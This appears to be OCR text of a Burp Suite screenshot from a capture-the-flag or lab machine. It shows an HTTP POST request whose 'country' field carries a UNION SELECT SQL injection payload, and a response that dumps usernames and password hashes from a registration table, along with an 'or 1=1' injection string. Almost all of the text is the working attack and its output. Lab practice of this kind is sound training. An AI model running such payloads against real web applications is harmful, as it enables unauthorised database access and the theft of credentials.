 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 103
9 Origin: http://10.129.95.235
10 Connection: keep-alive
11 Referer: http://10.129.95.235/
12 Cookie: user=098f6bcd4621d373cade4e832627b4f6
13 Upgrade-Insecure-Requests: 1
14
15 username=test&country=Brazil' union select group_concat(username," :
",userhash) from registration-- -
Response
Pretty Raw Hex Render
Welcome test
Other Players In Brazil' union select
group_concat(username," :
",userhash) from registration-- -
• '
• test' or 1=1-- -
• test : 098f6bcd4621d373cade4e832627b4f6,' :
3590cb8af0bbb9e78c343b52b93773c9,test' or 1=1-- - :
94a036d7c22e045788f4c9f0dec2c9fd